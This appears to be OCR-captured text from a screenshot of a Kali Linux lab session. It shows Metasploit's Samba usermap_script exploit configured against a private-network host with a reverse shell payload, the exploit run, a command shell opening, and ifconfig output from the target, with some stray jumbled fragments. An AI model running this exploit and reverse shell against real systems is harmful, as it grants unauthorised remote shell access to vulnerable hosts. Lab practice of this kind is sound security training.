 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 15:58
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.40 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
ing-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.1.25 yes The listen address (an interface may be specified)
LPORT 445 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.1.25:445
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ZI4uQolp5pFM5T5Z;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "ZI4uQolp5pFM5T5Z\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.1.25:445 -> 192.168.1.40:44189) at 2024-12-17 15:58:04 +0100
KALI
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:43:2a:32
inet addr:192.168.1.40 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe43:2a32/64 Scope:Link
cookies.txt
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8298 errors:0 dropped:0 overruns:0 frame:0
TX packets:6469 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:624066 (609.4 KB) TX bytes:769877 (751.8 KB)
shadow
Base address:0xd010 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
poSICK.txt
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:626 errors:0 dropped:0 overruns:0 frame:0
TX packets:626 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:154542 (150.9 KB) TX bytes:154542 (150.9 KB)
CTRL (DESTRA)